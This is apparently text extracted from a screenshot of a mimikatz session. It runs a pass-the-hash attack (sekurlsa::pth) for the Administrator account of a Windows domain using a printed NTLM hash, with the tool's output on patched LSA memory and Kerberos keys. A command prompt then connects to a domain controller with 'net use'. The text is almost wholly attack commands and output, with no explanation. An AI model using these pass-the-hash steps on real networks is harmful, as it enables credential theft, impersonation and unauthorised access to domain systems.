 mimikatz 2.2.0 x64 (oe.eo)
cd3be1e561eea0a064ca
user    : Administrator
domain  : Y5NEKOAD
program : cmd.exe
impers. : no
NTLM    : 85dafeeae5eacd3be1e561eea0a064ca
  |  PID  2512
  |  TID  648
  |  LSA Process is now R/W
  |  LUID 0 ; 572154 (00000000:0008bafa)
  \_ msv1_0   - data copy @ 00000000003DF360 : OK !
  \_ kerberos - data copy @ 000000000044FB38
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000000017415A8 (16) -> null
mimikatz # sekurlsa::pth /user:Administrator /domain:Y5NEKOAD /ntlm:85dafeeae5ea
cd3be1e561eea0a064ca
user    : Administrator
domain  : Y5NEKOAD
program : cmd.exe
impers. : no
NTLM    : 85dafeeae5eacd3be1e561eea0a064ca
  |  PID  4052
  |  TID  4056
  |  LSA Process was already R/W
  |  LUID 0 ; 6994074 (00000000:006ab89a)
  \_ msv1_0   - data copy @ 00000000003DE640 : OK !
  \_ kerberos - data copy @ 0000000001797AF8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000000000174BAF8 (16) -> null
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>net use \\SERVER2016DC
命令成功完成。
C:\Windows\system32>
CH
17:58
2021/9/16